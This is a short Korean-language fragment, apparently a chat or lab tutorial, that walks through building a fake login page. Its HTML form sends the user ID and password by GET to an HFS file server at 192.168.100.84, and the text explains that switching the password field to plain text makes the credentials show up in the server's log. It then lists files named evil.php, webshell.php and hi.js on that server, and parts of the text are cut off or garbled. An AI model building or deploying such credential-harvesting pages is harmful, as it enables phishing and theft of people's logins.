 <form action="http://192.168.100.84/" method="get">
아이디: <input type="text" name="id"><br>
비밀번호: <input type="text" name="pw"><br>
<input type="submit" value="로그인">
</form>
</body>
</html>
핵심 변경
action="http://192.168.100.84/" ← HFS 루트로
type="text" ← password 대신 text로 (URL에 그대
로그인 누르면:
http://192.168.100.84/?id=hi&pw=1234
HFS 로그에 아이디/비번이 그대로 찍혀요!
수정해서 다시 올려보세요!
지금
fake_login.html
File Server
주의 요함 192.168.100.84/?id=admin&pw=admin
Login Filter Search Options
evil.php 22 B — 2026
fake_login.html 309 B — 2026
hi.js 57 B — 2026
webshell.php 51 B — 2026